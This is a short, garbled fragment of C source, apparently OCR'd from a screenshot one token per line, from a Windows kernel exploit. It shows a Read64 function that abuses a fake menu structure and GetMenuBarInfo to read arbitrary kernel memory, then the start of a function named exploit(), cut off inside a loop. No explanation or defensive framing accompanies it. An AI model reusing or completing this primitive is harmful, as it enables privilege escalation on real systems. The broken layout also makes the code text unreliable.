
}
}
ULONG64 
Read64
(
ULONG64 address
)
{
    MENUBARINFO mbi 
=
{
0
}
;
    mbi
.
cbSize 
=
sizeof
(
MENUBARINFO
)
;
    g_pFakeMenu
->
rgItems 
=
PVOID
(
address 
-
0x48
)
;
GetMenuBarInfo
(
HWND_list
[
max
+
1
]
,
OBJID_MENU
,
1
,
&
mbi
)
;
return
(
unsigned
int
)
mbi
.
rcBar
.
left 
+
(
(
ULONGLONG
)
mbi
.
rcBar
.
top 
<<
32
)
;
}
void
exploit
(
)
{
for
(
int
 i 
=
0
;
 i 
<
0x20
;
 i
++
)